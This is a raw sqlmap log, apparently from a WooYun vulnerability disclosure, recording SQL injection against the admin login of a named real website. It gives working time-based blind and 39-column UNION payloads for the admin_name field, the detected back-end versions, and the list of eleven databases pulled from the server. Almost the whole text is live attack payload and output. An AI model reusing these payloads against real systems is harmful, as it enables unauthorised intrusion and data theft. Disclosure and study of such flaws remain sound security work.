 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (comment)
Payload: formhash=58e4af81&admin_name=admin' OR SLEEP(5)#&admin_pwd=admin&fr
om=&submit.x=16&submit.y=19
Type: UNION query
Title: Generic UNION query (NULL) - 39 columns
Payload: formhash=58e4af81&admin_name=-2857' UNION ALL SELECT NULL,NULL,NULL
,NULL,NULL,CONCAT(0x7171786b71,0x7a6e66426a5561447848,0x7178767071),NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &admi
n_pwd=admin&from=&submit.x=16&submit.y=19
---
[12:54:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.30
back-end DBMS: MySQL 5.0
[12:54:03] [INFO] fetching database names
[12:54:04] [INFO] the SQL query used returns 11 entries
[12:54:04] [INFO] retrieved: information_schema
[12:54:04] [INFO] retrieved: hy_b2btradehome
[12:54:04] [INFO] retrieved: hy_b2btradehomestats
[12:54:05] [INFO] retrieved: hy_bak
[12:54:05] [INFO] retrieved: hy_image
[12:54:05] [INFO] retrieved: hy_shenhe
[12:54:05] [INFO] retrieved: hy_stats
[12:54:05] [INFO] retrieved: hy_web
[12:54:06] [INFO] retrieved: mysql
[12:54:06] [INFO] retrieved: test
[12:54:06] [INFO] retrieved: zhuqiong
available databases [11]:
[*] hy_b2btradehome
[*] hy_b2btradehomestats
[*] hy_bak
[*] hy_image
[*] hy_shenhe
[*] hy_stats
[*] hy_web
[*] information_schema
[*] mysql
[*] test
[*] zhuqiong
[12:54:07] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 12 times
[12:54:07] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\admin.huangye88.com'
www.wooyun.org